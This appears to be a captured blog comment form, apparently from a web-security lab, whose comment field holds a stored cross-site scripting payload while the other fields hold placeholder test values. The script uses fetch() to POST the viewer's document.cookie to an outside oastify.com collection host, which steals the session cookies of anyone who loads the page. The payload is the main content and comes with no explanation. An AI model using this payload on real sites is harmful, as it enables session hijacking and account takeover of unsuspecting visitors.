 Leave a comment
Comment:
<script>
fetch('https://axbh7l9ut3nkumbcnvcfc67tgkmoaey3.oastify.com', {
method: 'POST',
mode: 'no-cors',
body: document.cookie
});
</script>
Name:
test
Email:
test@gmail.com
Website:
http://test
Post Comment